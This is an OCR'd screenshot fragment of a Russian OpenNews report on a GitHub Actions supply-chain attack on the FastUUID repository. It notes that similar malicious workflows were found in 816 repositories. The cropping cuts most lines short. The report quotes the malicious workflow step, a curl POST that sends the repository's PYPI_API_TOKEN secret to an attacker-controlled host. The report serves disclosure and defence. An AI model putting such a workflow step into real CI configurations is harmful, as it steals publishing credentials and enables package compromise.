
Атака выявлена после
разбора
аномальной активност
над Rust-библиотекой UUID. Пакет FastUUID, для котор
используется в качестве зависимости в популярном про
неделю. Анализ изменений в репозитории FastUUID пока
обработчиком Github Action, в котором содержался код д
      - name: Github Actions Security

        run: |

          curl -s -X POST -d 'PYPI_API_TOKEN=${{ secrets.PYPI_API_TOKEN }}' https://bold-dhawan.45-139-
Проблему удалось выявить до того как злоумышленни
вредоносных изменений или модифицированных версий 
Github Action выявлены ещё в 816 репозиториях, владел
направлены уведомления. По состоянию на вчерашний 
репозиториях. В настоящее время при поиске в GitHub
о
Главная ссылка к новости (
https://blog.gitguardian.com/g...
OpenNews: Google представил проект OSS Rebuild для 
OpenNews: Компрометация GitHub Actions-обработчика ch